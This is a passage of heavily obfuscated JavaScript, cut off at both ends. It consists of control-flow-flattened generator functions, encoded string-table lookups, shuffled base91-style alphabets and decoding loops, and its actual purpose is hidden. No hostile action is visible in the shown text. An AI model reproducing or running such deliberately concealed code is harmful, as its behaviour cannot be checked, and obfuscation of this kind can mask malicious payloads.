Mf_bP5n((0x1,oV3aPZ3.d6qO55)(Q1pEONC[0x1ed]))((0x1,eEcYpuj.xYEUDu._4yITzy)(Q1pEONC[0x1f2])+(0x1,eEcYpuj.xYEUDu._4yITzy)(Q1pEONC[0x1f3])+(0x1,eEcYpuj.xYEUDu._4yITzy)(Q1pEONC[0x1f4]));case-0x57:case 0xb:[e3cX0TP.rNwPP2]=secmODa;if(typeof UrlAIiP[e3cX0TP.rNwPP2]===HEgQOx(Q1pEONC[0x2])){ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.e3cX0TP,IXu1P2+=0x1b3,hldQk0+=-0x71);break}else{ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.e3cX0TP,IXu1P2+=0x1f0,hldQk0+=0xb0,_hX_RP+=-0x1ad);break}case 0xaf:case 0x15:ouIcdp([...FVeU4Y.tKg7cn0]=secmODa,FVeU4Y.tKg7cn0[Q1pEONC[0x0]]=Q1pEONC[0x4],FVeU4Y.tKg7cn0[-Q1pEONC[0x17]]=\"\\u0056\\u0041\\u006c\\u0048\\u004b\\u004c\\u0052\\u0078\\u0038\\u0068\\u0032\\u007d\\u0045\\u0026\\u0029\\u0047\\u006a\\u007a\\u0037\\u004f\\u002c\\u007b\\u005d\\u0054\\u004e\\u006b\\u002f\\u0071\\u006d\\u0025\\u005a\\u0034\\u0077\\u0022\\u0064\\u0031\\u0079\\u0074\\u0044\\u0062\\u0042\\u0043\\u0076\\u0055\\u006e\\u003f\\u0049\\u0033\\u0053\\u0066\\u0057\\u003a\\u003d\\u0075\\u0050\\u0040\\u0061\\u0046\\u004a\\u0069\\u0059\\u0036\\u005e\\u0030\\u0067\\u0028\\u003c\\u006f\\u007c\\u0023\\u003e\\u0051\\u002e\\u005f\\u0072\\u0035\\u004d\\u0060\\u0065\\u0063\\u002a\\u003b\\u0058\\u0070\\u0024\\u005b\\u0021\\u0039\\u0073\\u007e\\u002b\",FVeU4Y.tKg7cn0[Q1pEONC[0xc0]]=\"\"+(FVeU4Y.tKg7cn0[Q1pEONC[0x2]]||\"\"),eEcYpuj.RyYp_7=eEcYpuj.FVeU4Y,hldQk0+=-0x5c);break;case-0xd6:case hldQk0- -0x6a:return Q1pEONC[0x16f];case hldQk0- -0xdf:ouIcdp([...zQ8ZFm.hkjyRb]=secmODa,zQ8ZFm.bbdURE=function*IXu1P2(hldQk0,_hX_RP,De2Cpti,eEcYpuj={sDzm9oT:{}}){while(hldQk0+_hX_RP+De2Cpti!==0x45)with(eEcYpuj.LeNNrr||eEcYpuj)switch(hldQk0+_hX_RP+De2Cpti){case-0x27:case-0x2b:ouIcdp(eEcYpuj.LeNNrr=eEcYpuj.gv2gH5,hldQk0+=0x4d,_hX_RP+=-0x2,De2Cpti+=0x59);break;case eEcYpuj.sDzm9oT.dMF6by+-0x75:return zQ8ZFm.zm9oNm=!0x0,UrlAIiP[zQ8ZFm.hkjyRb[Q1pEONC[hldQk0+-0xd]]]=(0x1,BCsv5dI.DCd4uC)(FVr7tb4[zQ8ZFm.hkjyRb[Q1pEONC[0x2]]]);case eEcYpuj.sDzm9oT.dMF6by+-0x6a:case De2Cpti- -0xc6:return zQ8ZFm.zm9oNm=!0x0,UrlAIiP[zQ8ZFm.hkjyRb[Q1pEONC[0x2]]];case 0x7c:case hldQk0-0xa6:case 0x6e:ouIcdp(eEcYpuj.LeNNrr=eEcYpuj.Smvnfx,hldQk0+=-0x5b,_hX_RP+=0x11a,De2Cpti+=-0x31);break;case-0x66:ouIcdp(eEcYpuj.sDzm9oT.dMF6by=0x8,eEcYpuj.LeNNrr=eEcYpuj.LJMSbTY,hldQk0+=0xb9,_hX_RP+=0x57,De2Cpti+=-0x31);break;case _hX_RP- -0x156:case-0xa1:case 0x43:case _hX_RP-0x67:ouIcdp(eEcYpuj.LeNNrr=eEcYpuj.WnpKVB,hldQk0+=-0x4b,_hX_RP+=-0x2,De2Cpti+=0x59);break;case De2Cpti- -0x108:case-0x2c:case-0xa3:ouIcdp(eEcYpuj.sDzm9oT.dMF6by=0xa1,zQ8ZFm.hkjyRb[Q1pEONC[0x0]]=Q1pEONC[_hX_RP+-0xce]);if(typeof UrlAIiP[zQ8ZFm.hkjyRb[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[_hX_RP+-0xd0])){ouIcdp(eEcYpuj.LeNNrr=eEcYpuj.sDzm9oT,hldQk0+=-0x27,_hX_RP+=-0x25,De2Cpti+=-0x1);break}else{ouIcdp(eEcYpuj.LeNNrr=eEcYpuj.sDzm9oT,hldQk0+=-0x35,_hX_RP+=-0xd,De2Cpti+=-0x1);break}case-0x69:case-0x61:default:ouIcdp(eEcYpuj.LeNNrr=eEcYpuj.sDzm9oT,hldQk0+=-0x114,_hX_RP+=0x8d,De2Cpti+=0x8a);break}},zQ8ZFm.zm9oNm=void 0x0,zQ8ZFm.ecRpE3=(0x1,zQ8ZFm.bbdURE)(0x36,0xd2,-0x8f).next().value);if(zQ8ZFm.zm9oNm){ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.zQ8ZFm,hldQk0+=0x1d,_hX_RP+=-0x18d,De2Cpti+=0x191);break}else{ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.zQ8ZFm,IXu1P2+=0x12a,hldQk0+=0x1d,_hX_RP+=-0x18d,De2Cpti+=-0x3b);break}case eEcYpuj.oW80PYB.Q74FkBO+-0x31:case 0x2:oIeltav[Q1pEONC[0x28]]=Q1pEONC[hldQk0+-0x53];while(oIeltav[Q1pEONC[0x2e]]<oIeltav[Q1pEONC[0x49]]){ouIcdp(oIeltav[Q1pEONC[0x3f]]=oIeltav[Q1pEONC[IXu1P2+0x2d]].charCodeAt(oIeltav[Q1pEONC[0x2e]]++),oIeltav[Q1pEONC[0x3f]]>=Q1pEONC[hldQk0+0x16d]&&oIeltav[Q1pEONC[0x3f]]<=Q1pEONC[0x200]&&oIeltav[Q1pEONC[0x2e]]<oIeltav[Q1pEONC[IXu1P2+0x74]]?(oIeltav[Q1pEONC[IXu1P2+0x53]]=oIeltav[Q1pEONC[0x2]].charCodeAt(oIeltav[Q1pEONC[0x2e]]++),(oIeltav[Q1pEONC[0x28]]&Q1pEONC[0x201])==Q1pEONC[0x1dd]?oIeltav[-Q1pEONC[_hX_RP+0x238]].push(((oIeltav[Q1pEONC[0x3f]]&Q1pEONC[0x1da])<<Q1pEONC[hldQk0+0x140])+(oIeltav[Q1pEONC[0x28]]&Q1pEONC[IXu1P2+0x205])+Q1pEONC[0x1db]):(oIeltav[-Q1pEONC[IXu1P2+0xad]].push(oIeltav[Q1pEONC[0x3f]]),oIeltav[Q1pEONC[0x2e]]--)):oIeltav[-Q1pEONC[hldQk0+0x13]].push(oIeltav[Q1pEONC[0x3f]]))}return oIeltav[-Q1pEONC[IXu1P2+0xad]];case eEcYpuj.oW80PYB.RJnBk2+0x3c:return;case-0x8c:eEcYpuj.keP406.gDJjJAO=(0x1,zd5Hzy)(-0x1b6,0x93,0x45).next().value;if(UW82Qnw){ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.keP406,hldQk0+=-0x3c,De2Cpti+=0x199);break}else{ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.keP406,IXu1P2+=-0x1f2,hldQk0+=0xea,De2Cpti+=0x199);break}case eEcYpuj.oW80PYB.Q74FkBO+-0x26:throw Mf_bP5n((0x1,oV3aPZ3.d6qO55)(Q1pEONC[0x1ed]))((0x1,j6c6AYb)(Q1pEONC[0x1f6])+(0x1,j6c6AYb)(Q1pEONC[0x1f7])+(0x1,j6c6AYb)(Q1pEONC[0x1f8])+(0x1,j6c6AYb)(Q1pEONC[0x1f9]));case-0x82:case eEcYpuj.oW80PYB.Q74FkBO+0x13:case-0xb4:ouIcdp(mLjzrlp[Q1pEONC[0x2e]]=(0x1,eEcYpuj.oW80PYB.Do9bdY5)(),mLjzrlp[Q1pEONC[0x1]]=(0x1,eEcYpuj.oW80PYB.Do9bdY5)(),eEcYpuj.RyYp_7=eEcYpuj.DGN7Aep,IXu1P2+=0x17f,hldQk0+=0x55,_hX_RP+=-0x4e,De2Cpti+=-0x16e);break;case _hX_RP- -0x87:ouIcdp(tKg7cn0[Q1pEONC[0x2b]]=tKg7cn0[Q1pEONC[0xc0]].length,tKg7cn0[Q1pEONC[0x3f]]=[],eEcYpuj.RyYp_7=eEcYpuj.FVeU4Y,IXu1P2+=0xf7,_hX_RP+=0x29,De2Cpti+=-0x80);break;case eEcYpuj.oW80PYB.RJnBk2+0x1d:case-0xd4:case 0x4e:return;case 0xad:throw Mf_bP5n((0x1,oV3aPZ3.d6qO55)(Q1pEONC[0x1ed]))((0x1,oV3aPZ3.d6qO55)(Q1pEONC[0x1f5]));case-0x8e:case 0xf3:case-0xb8:ouIcdp(tKg7cn0[Q1pEONC[0x37]]=Q1pEONC[0x2],tKg7cn0[Q1pEONC[0x32]]=Q1pEONC[0x2],tKg7cn0[Q1pEONC[0x31]]=-Q1pEONC[0x4]);for(tKg7cn0[Q1pEONC[0x46]]=Q1pEONC[0x2];tKg7cn0[Q1pEONC[0x46]]<tKg7cn0[Q1pEONC[0x2b]];tKg7cn0[Q1pEONC[0x46]]++){tKg7cn0[Q1pEONC[0x1e7]]=tKg7cn0[-Q1pEONC[0x17]].indexOf(tKg7cn0[Q1pEONC[0xc0]][tKg7cn0[Q1pEONC[0x46]]]);if(tKg7cn0[Q1pEONC[0x1e7]]===-Q1pEONC[0x4])continue;if(tKg7cn0[Q1pEONC[0x31]]<Q1pEONC[0x2]){tKg7cn0[Q1pEONC[0x31]]=tKg7cn0[Q1pEONC[0x1e7]]}else{ouIcdp(tKg7cn0[Q1pEONC[0x31]]+=tKg7cn0[Q1pEONC[0x1e7]]*Q1pEONC[0x16],tKg7cn0[Q1pEONC[0x37]]|=tKg7cn0[Q1pEONC[0x31]]<<tKg7cn0[Q1pEONC[0x32]],tKg7cn0[Q1pEONC[0x32]]+=(tKg7cn0[Q1pEONC[0x31]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(tKg7cn0[Q1pEONC[0x3f]].push(tKg7cn0[Q1pEONC[0x37]]&Q1pEONC[0x10]),tKg7cn0[Q1pEONC[0x37]]>>=Q1pEONC[0xb],tKg7cn0[Q1pEONC[0x32]]-=Q1pEONC[0xb])}while(tKg7cn0[Q1pEONC[0x32]]>Q1pEONC[0x11]);tKg7cn0[Q1pEONC[0x31]]=-Q1pEONC[0x4]}}if(tKg7cn0[Q1pEONC[0x31]]>-Q1pEONC[0x4]){ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.FVeU4Y,hldQk0+=-0x156,De2Cpti+=0x105);break}else{ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.FVeU4Y,IXu1P2+=0x2,hldQk0+=-0x190,_hX_RP+=0x1c,De2Cpti+=0x105);break}case IXu1P2- -0xa:if(TfVcYxe[Q1pEONC[0x41]]==TfVcYxe[Q1pEONC[0x84]]){ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.DGN7Aep,IXu1P2+=0x5e,hldQk0+=0xe,De2Cpti+=0x3);break}else{ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.DGN7Aep,IXu1P2+=0x87,hldQk0+=0xe,_hX_RP+=0x31,De2Cpti+=0x3);break}case hldQk0- -0xaa:(0x1,eEcYpuj.oW80PYB._W8sTEJ)(mLjzrlp[Q1pEONC[0xd]]);return mLjzrlp[Q1pEONC[0xd]];case-0x5c:case _hX_RP- -0x15:ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.DGN7Aep,IXu1P2+=0xcb,hldQk0+=-0x199,_hX_RP+=-0x13,De2Cpti+=0x19a);break;case eEcYpuj.oW80PYB.RJnBk2+0x17d:ouIcdp([...OiYwcT3.MM09M3]=secmODa,OiYwcT3.MM09M3[Q1pEONC[0x0]]=Q1pEONC[0x4],OiYwcT3.MM09M3[Q1pEONC[0x5]]=(0x1,oW80PYB.s3HhLB)(OiYwcT3.MM09M3[Q1pEONC[0x2]]),eEcYpuj.RyYp_7=eEcYpuj.OiYwcT3,IXu1P2+=0x76,hldQk0+=-0x6c,_hX_RP+=-0x7a,De2Cpti+=0x6f);break;case _hX_RP-0x107:ouIcdp(mLjzrlp[Q1pEONC[0x2e]]=(0x1,eEcYpuj.oW80PYB.Do9bdY5)(),mLjzrlp[Q1pEONC[0x1]]=(0x1,eEcYpuj.oW80PYB.Do9bdY5)(),eEcYpuj.RyYp_7=eEcYpuj.DGN7Aep,De2Cpti+=0x19);break;case 0x30:case 0xe5:case eEcYpuj.oW80PYB.RJnBk2+0x183:ouIcdp([...CHVAsqN.eLPaPI]=secmODa,CHVAsqN.eLPaPI[Q1pEONC[0x0]]=Q1pEONC[0x4]);if(typeof UrlAIiP[CHVAsqN.eLPaPI[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.CHVAsqN,IXu1P2+=0xe1,hldQk0+=-0x12,_hX_RP+=0x4c,De2Cpti+=-0xfe);break}else{ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.CHVAsqN,IXu1P2+=0xe1,hldQk0+=-0x12,_hX_RP+=-0x197,De2Cpti+=-0xa8);break}case-0x53:case De2Cpti-0x60:case-0xe4:return;case _hX_RP- -0x195:return UrlAIiP[TJgxkKW[Q1pEONC[0x2]]];case 0x29:case De2Cpti- -0x93:case 0x9:return UrlAIiP[rNwPP2]=(0x1,eEcYpuj.bhOVJM.KyYs3NL)(FVr7tb4[rNwPP2]);case eEcYpuj.oW80PYB.RJnBk2+0x101:ouIcdp(wBlscvY[Q1pEONC[0x3f]].push((wBlscvY[Q1pEONC[0x37]]|wBlscvY[Q1pEONC[0x31]]<<wBlscvY[Q1pEONC[0x9]])&Q1pEONC[0x10]),eEcYpuj.RyYp_7=eEcYpuj.B99zuTa,IXu1P2+=-0x26,_hX_RP+=0x2c,De2Cpti+=0x2c);break;case 0xab:case eEcYpuj.oW80PYB.Q74FkBO+0x98:return;case hldQk0- -0xfd:ouIcdp(eEcYpuj.BCsv5dI={},eEcYpuj.BCsv5dI.lzx4Y_=function(...IXu1P2){return LgmTbU(-0x5f,-0xa2,0xe7,0x57,{BCsv5dI:eEcYpuj.BCsv5dI,BFHird:eEcYpuj.BFHird,oW80PYB:eEcYpuj.oW80PYB,zQ8ZFm:{}},IXu1P2).next().value},eEcYpuj.BCsv5dI.DCd4uC=function(...IXu1P2){return LgmTbU(-0x77,0xe3,-0x34,0x77,{BCsv5dI:eEcYpuj.BCsv5dI,BFHird:eEcYpuj.BFHird,oW80PYB:eEcYpuj.oW80PYB,FVeU4Y:{}},IXu1P2).next().value},u5H5VZ2(eEcYpuj.BCsv5dI.DCd4uC),u5H5VZ2(eEcYpuj.BCsv5dI.lzx4Y_),eEcYpuj.RyYp_7=eEcYpuj.BFHird,IXu1P2+=0x142,hldQk0+=0x100,_hX_RP+=-0x1a3,De2Cpti+=-0x8f);break;case IXu1P2- -0x113:ouIcdp([...B99zuTa.wBlscvY]=secmODa,B99zuTa.wBlscvY[Q1pEONC[0x0]]=Q1pEONC[0x4],B99zuTa.wBlscvY[Q1pEONC[0x4]]=\"\\x78\\x24\\x28\\x22\\x3c\\x37\\x7b\\x6e\\x41\\x42\\x77\\x34\\x64\\x65\\x56\\x2b\\x51\\x7c\\x48\\x33\\x67\\x25\\x6a\\x4a\\x31\\x66\\x26\\x55\\x5e\\x79\\x57\\x7e\\x49\\x4d\\x35\\x7a\\x50\\x4f\\x43\\x47\\x21\\x40\\x72\\x5f\\x32\\x52\\x38\\x5b\\x58\\x74\\x2c\\x2a\\x5d\\x7d\\x36\\x54\\x68\\x2f\\x3e\\x3b\\x23\\x44\\x53\\x6c\\x4b\\x76\\x5a\\x70\\x6d\\x69\\x30\\x75\\x29\\x39\\x61\\x62\\x3f\\x4c\\x45\\x46\\x71\\x6b\\x2e\\x3d\\x73\\x4e\\x6f\\x63\\x3a\\x59\\x60\",eEcYpuj.RyYp_7=eEcYpuj.B99zuTa,_hX_RP+=0x4e,De2Cpti+=-0x7d);break;case 0x86:return _y_CzW(tKg7cn0[Q1pEONC[0x3f]]);case-0xe1:case eEcYpuj.oW80PYB.RJnBk2+0x4:ouIcdp([...ATKpPZ.wmPC7SV]=secmODa,ATKpPZ.wmPC7SV[Q1pEONC[IXu1P2+0x9f]]=Q1pEONC[0x4]);if(ATKpPZ.wmPC7SV[Q1pEONC[0x2]]>=Q1pEONC[_hX_RP+0x123]&&ATKpPZ.wmPC7SV[Q1pEONC[0x2]]<=Q1pEONC[IXu1P2+0x2a2]){ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.ATKpPZ,hldQk0+=0xd2,_hX_RP+=-0x114);break}else{ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.ATKpPZ,IXu1P2+=0xca,hldQk0+=0x5,_hX_RP+=-0x16a,De2Cpti+=0xb4);break}case-0x39:case eEcYpuj.oW80PYB.Q74FkBO+0x8e:ouIcdp(wBlscvY[Q1pEONC[0x1]]=\"\"+(wBlscvY[Q1pEONC[0x2]]||\"\"),wBlscvY[Q1pEONC[0x2b]]=wBlscvY[Q1pEONC[0x1]].length,eEcYpuj.RyYp_7=eEcYpuj.B99zuTa,hldQk0++,De2Cpti+=0x1a);break;case hldQk0- -0x99:ouIcdp(mLjzrlp[Q1pEONC[0x2e]]=(0x1,eEcYpuj.oW80PYB.Do9bdY5)(),mLjzrlp[Q1pEONC[0xd]]=(mLjzrlp[Q1pEONC[0x5]]&Q1pEONC[0x20])<<Q1pEONC[0x9]|mLjzrlp[Q1pEONC[0x2e]]);if(mLjzrlp[Q1pEONC[0xd]]>=Q1pEONC[0x1b]){ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.DGN7Aep,IXu1P2+=0x1b1,De2Cpti+=-0xfb);break}else{ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.DGN7Aep,IXu1P2+=0x6,_hX_RP+=0x35,De2Cpti+=-0xfb);break}case-0x7f:return MM09M3[Q1pEONC[0x28]]}}ouIcdp(SBj48L=void 0x0,IXu1P2=LgmTbU(-0xe9,-0x11,-0x93,0x129).next().value);if(SBj48L){return IXu1P2}})(ODC2qpY[\"E1TL1w\"]===(0x1,oV3aPZ3.d6qO55)(Q1pEONC[0x1fb])+(0x1,oV3aPZ3.d6qO55)(Q1pEONC[0x1fc])?this.utf8={}:ODC2qpY[\"VZG__0\"])},oV3aPZ3.d6qO55=function(...TfVcYxe){return De2Cpti(-0xf8,0x40,0x7d,{oV3aPZ3:LgmTbU.oV3aPZ3,lYxLvmm:{}},TfVcYxe).next().value},oV3aPZ3.G0cJak=function(...TfVcYxe){return De2Cpti(-0x48,0xca,0x2d,{oV3aPZ3:LgmTbU.oV3aPZ3,_pOyfr:{}},TfVcYxe).next().value},u5H5VZ2(oV3aPZ3.d6qO55),u5H5VZ2(oV3aPZ3.G0cJak));if((0x1,oV3aPZ3.d6qO55)(Q1pEONC[TfVcYxe+0x28c])+Q1pEONC[TfVcYxe+0x28d]in F62nPo){ouIcdp(LgmTbU.Ox_fEHv=LgmTbU.oV3aPZ3,TfVcYxe+=0x71,SBj48L+=0xf1,IXu1P2+=-0xcb);break}else{ouIcdp(LgmTbU.Ox_fEHv=LgmTbU.oV3aPZ3,TfVcYxe+=0x26,SBj48L+=0xf1,IXu1P2+=-0x238);break}case LgmTbU.oV3aPZ3.RYHpc4i+0x18d:ouIcdp([..._pOyfr.bWOxWu]=hldQk0,_pOyfr._zOm6n=function*TfVcYxe(SBj48L,IXu1P2,LgmTbU={pZfVp9U:{}}){while(SBj48L+IXu1P2!==0xdf)with(LgmTbU.b4ajjY1||LgmTbU)switch(SBj48L+IXu1P2){case-0xca:case 0xf0:case 0x5f:ouIcdp(LgmTbU.pZfVp9U.DV712L=-0xc1,_pOyfr.bWOxWu[Q1pEONC[0x0]]=Q1pEONC[0x4],_pOyfr.bWOxWu[Q1pEONC[SBj48L+-0xbf]]=\"\\x31\\x3c\\x2a\\x2b\\x33\\x5e\\x2c\\x30\\x36\\x7b\\x60\\x66\\x44\\x35\\x45\\x29\\x50\\x70\\x53\\x6c\\x2e\\x54\\x63\\x7d\\x3e\\x34\\x42\\x4e\\x75\\x73\\x25\\x23\\x5a\\x4b\\x72\\x5d\\x76\\x22\\x6d\\x62\\x3d\\x52\\x7e\\x74\\x4a\\x28\\x37\\x77\\x71\\x6e\\x32\\x43\\x38\\x4f\\x68\\x3b\\x78\\x59\\x40\\x3a\\x51\\x47\\x55\\x7c\\x4d\\x57\\x58\\x6f\\x61\\x26\\x69\\x5b\\x49\\x24\\x65\\x5f\\x79\\x46\\x39\\x48\\x64\\x21\\x41\\x7a\\x3f\\x2f\\x67\\x6b\\x4c\\x6a\\x56\",LgmTbU.b4ajjY1=LgmTbU.pZfVp9U,SBj48L+=-0x58,IXu1P2+=-0xa8);break;case IXu1P2!=-0x78&&IXu1P2-0x3a:for(_pOyfr.bWOxWu[-Q1pEONC[0x8e]]=Q1pEONC[0x2];_pOyfr.bWOxWu[-Q1pEONC[SBj48L+0xc8]]<_pOyfr.bWOxWu[Q1pEONC[SBj48L+0x65]];_pOyfr.bWOxWu[-Q1pEONC[0x8e]]++){_pOyfr.bWOxWu[Q1pEONC[SBj48L+0x6a]]=_pOyfr.bWOxWu[Q1pEONC[0x4]].indexOf(_pOyfr.bWOxWu[Q1pEONC[0x88]][_pOyfr.bWOxWu[-Q1pEONC[SBj48L+0xc8]]]);if(_pOyfr.bWOxWu[Q1pEONC[0x30]]===-Q1pEONC[0x4])continue;if(_pOyfr.bWOxWu[Q1pEONC[0x1ac]]<Q1pEONC[0x2]){_pOyfr.bWOxWu[Q1pEONC[0x1ac]]=_pOyfr.bWOxWu[Q1pEONC[0x30]]}else{ouIcdp(_pOyfr.bWOxWu[Q1pEONC[0x1ac]]+=_pOyfr.bWOxWu[Q1pEONC[0x30]]*Q1pEONC[SBj48L+0x50],_pOyfr.bWOxWu[Q1pEONC[0x37]]|=_pOyfr.bWOxWu[Q1pEONC[SBj48L+0x1e6]]<<_pOyfr.bWOxWu[Q1pEONC[SBj48L+0x43]],_pOyfr.bWOxWu[Q1pEONC[0x9]]+=(_pOyfr.bWOxWu[Q1pEONC[SBj48L+0x1e6]]&Q1pEONC[0x2d])>Q1pEONC[SBj48L+0x4f]?Q1pEONC[0x12]:Q1pEONC[SBj48L+0x4d]);do{ouIcdp(_pOyfr.bWOxWu[Q1pEONC[0x3f]].push(_pOyfr.bWOxWu[Q1pEONC[0x37]]&Q1pEONC[0x10]),_pOyfr.bWOxWu[Q1pEONC[0x37]]>>=Q1pEONC[SBj48L+0x45],_pOyfr.bWOxWu[Q1pEONC[SBj48L+0x43]]-=Q1pEONC[0xb])}while(_pOyfr.bWOxWu[Q1pEONC[0x9]]>Q1pEONC[0x11]);_pOyfr.bWOxWu[Q1pEONC[0x1ac]]=-Q1pEONC[0x4]}}if(_pOyfr.bWOxWu[Q1pEONC[0x1ac]]>-Q1pEONC[SBj48L+0x3e]){ouIcdp(LgmTbU.b4ajjY1=LgmTbU.pZfVp9U,IXu1P2+=-0x112);break}else{ouIcdp(LgmTbU.b4ajjY1=LgmTbU.pZfVp9U,SBj48L+=-0xa2,IXu1P2+=0x87);break}case LgmTbU.pZfVp9U.DV712L+-0x2c:case-0x19:case 0xf9:ouIcdp(LgmTbU.b4ajjY1=LgmTbU.pZfVp9U,SBj48L+=0x17d,IXu1P2+=-0x10);break;case 0xd6:ouIcdp(LgmTbU.b4ajjY1=LgmTbU.pZfVp9U,SBj48L+=-0x1db,IXu1P2+=0x185);break;case LgmTbU.pZfVp9U.DV712L+0x106:return _pOyfr.PLyms5f=!0x0,_y_CzW(_pOyfr.bWOxWu[Q1pEONC[SBj48L+0x11b]]);default:case IXu1P2!=-0xeb&&IXu1P2!=-0xe2&&IXu1P2- -0x1c1:ouIcdp(LgmTbU.b4ajjY1=LgmTbU.pZfVp9U,SBj48L+=-0x1db,IXu1P2+=0x2bb);break;case 0x59:case IXu1P2!=0x9a&&IXu1P2-0x3a:ouIcdp(_pOyfr.bWOxWu[Q1pEONC[0x3f]].push((_pOyfr.bWOxWu[Q1pEONC[0x37]]|_pOyfr.bWOxWu[Q1pEONC[0x1ac]]<<_pOyfr.bWOxWu[Q1pEONC[0x9]])&Q1pEONC[0x10]),LgmTbU.b4ajjY1=LgmTbU.pZfVp9U,SBj48L+=-0xa2,IXu1P2+=0x199);break;case 0x80:case-0xd0:ouIcdp(_pOyfr.bWOxWu[Q1pEONC[0x37]]=Q1pEONC[SBj48L+0x1c],_pOyfr.bWOxWu[Q1pEONC[SBj48L+0x23]]=Q1pEONC[0x2],_pOyfr.bWOxWu[Q1pEONC[0x1ac]]=-Q1pEONC[SBj48L+0x1e],LgmTbU.b4ajjY1=LgmTbU.pZfVp9U,SBj48L+=-0x20);break;case-0x7f:case IXu1P2- -0x2a:case-0xa2:ouIcdp(LgmTbU.pZfVp9U.DV712L=0xca,LgmTbU.b4ajjY1=LgmTbU.pZfVp9U,SBj48L+=-0x44,IXu1P2+=0x100);break;case IXu1P2- -0x6b:ouIcdp(_pOyfr.bWOxWu[Q1pEONC[0x88]]=\"\"+(_pOyfr.bWOxWu[Q1pEONC[0x2]]||\"\"),_pOyfr.bWOxWu[Q1pEONC[SBj48L+-0x40]]=_pOyfr.bWOxWu[Q1pEONC[0x88]].length,_pOyfr.bWOxWu[Q1pEONC[0x3f]]=[],LgmTbU.b4ajjY1=LgmTbU.pZfVp9U,SBj48L+=-0x85,IXu1P2+=0x115);break;case-0x3:case 0xb1:return _pOyfr.PLyms5f=!0x0,_y_CzW(_pOyfr.bWOxWu[Q1pEONC[0x3f]])}},_pOyfr.PLyms5f=void 0x0,_pOyfr.Js4Uym=(0x1,_pOyfr._zOm6n)(TfVcYxe+0x10b,0x2d).next().value);if(_pOyfr.PLyms5f){ouIcdp(LgmTbU.Ox_fEHv=LgmTbU._pOyfr,SBj48L+=-0x19d);break}else{ouIcdp(LgmTbU.Ox_fEHv=LgmTbU._pOyfr,SBj48L+=0x121,IXu1P2+=-0x10b);break}case SBj48L-0x1a:case 0x3:ouIcdp(LgmTbU.oV3aPZ3.RYHpc4i=-0x51,LgmTbU.Ox_fEHv=LgmTbU.lYxLvmm,TfVcYxe+=-0x1c4,SBj48L+=-0x88,IXu1P2+=0x1e9);break;case-0x3b:ouIcdp([...lYxLvmm.rmrtyV]=hldQk0,lYxLvmm.qlF9al1=function*TfVcYxe(SBj48L,IXu1P2,LgmTbU,hldQk0={wSyOA4:{}}){while(SBj48L+IXu1P2+LgmTbU!==-0xb0)with(hldQk0.vOhW3Y||hldQk0)switch(SBj48L+IXu1P2+LgmTbU){default:ouIcdp([hldQk0.wSyOA4.ihnoF4l,hldQk0.wSyOA4.SnzJHZ,hldQk0.wSyOA4.XjN9JEL]=[-0x66,-0x68,-0x29],hldQk0.vOhW3Y=hldQk0.dBFEvry,SBj48L+=0x187,IXu1P2+=0xd0,LgmTbU+=-0x2d6);break;case SBj48L-0xbd:ouIcdp(hldQk0.vOhW3Y=hldQk0.wSyOA4,IXu1P2+=-0x278,LgmTbU+=0x288);break;case 0xab:ouIcdp([hldQk0.wSyOA4.ihnoF4l,hldQk0.wSyOA4.SnzJHZ,hldQk0.wSyOA4.XjN9JEL]=[-0x14,-0x50,0xf],lYxLvmm.rmrtyV[Q1pEONC[0x0]]=Q1pEONC[SBj48L+-0x54]);if(typeof UrlAIiP[lYxLvmm.rmrtyV[Q1pEONC[SBj48L+-0x56]]]===HEgQOx(Q1pEONC[0x2])){ouIcdp(hldQk0.vOhW3Y=hldQk0.wSyOA4,SBj48L+=0xbf,IXu1P2+=-0x1c,LgmTbU+=-0xe4);break}else{ouIcdp(hldQk0.vOhW3Y=hldQk0.wSyOA4,SBj48L+=0xbf,IXu1P2+=-0x1e6,LgmTbU+=0x2d);break}case LgmTbU- -0x314:ouIcdp(hldQk0.vOhW3Y=hldQk0.wSyOA4,SBj48L+=0x11f,IXu1P2+=-0x39a,LgmTbU+=0x288);break;case IXu1P2- -0xa:ouIcdp(hldQk0.vOhW3Y=hldQk0.wSyOA4,SBj48L+=0xac,IXu1P2+=0x2fc,LgmTbU+=-0x375);break;case 0x6a:return lYxLvmm.XZShSf=!0x0,UrlAIiP[lYxLvmm.rmrtyV[Q1pEONC[0x2]]]=(0x1,oV3aPZ3.G0cJak)(FVr7tb4[lYxLvmm.rmrtyV[Q1pEONC[0x2]]]);case-0x74:case 0x23:case 0x46:case SBj48L-0x166:return lYxLvmm.XZShSf=!0x0,UrlAIiP[lYxLvmm.rmrtyV[Q1pEONC[SBj48L+-0x115]]]}},lYxLvmm.XZShSf=void 0x0,lYxLvmm.K4u824=(0x1,lYxLvmm.qlF9al1)(TfVcYxe+0x150,-0x62,0xb5).next().value);if(lYxLvmm.XZShSf){ouIcdp(LgmTbU.Ox_fEHv=LgmTbU.lYxLvmm,IXu1P2+=0x86);break}else{ouIcdp(LgmTbU.Ox_fEHv=LgmTbU.lYxLvmm,TfVcYxe+=0xb4,SBj48L+=0x5f,IXu1P2+=-0x169);break}case-0xe4:return _hX_RP=!0x0,nKpLMep;case-0x6f:case 0xc5:return;case 0xb5:case TfVcYxe-0x4d:return;case TfVcYxe-0xf3:case 0xad:return K4u824;case-0xee:return Js4Uym;case LgmTbU.oV3aPZ3.RYHpc4i+0x129:case 0x72:return K4u824}}ouIcdp(_hX_RP=void 0x0,TfVcYxe=De2Cpti(-0xb5,-0x52,0x144).next().value);if(_hX_RP){return 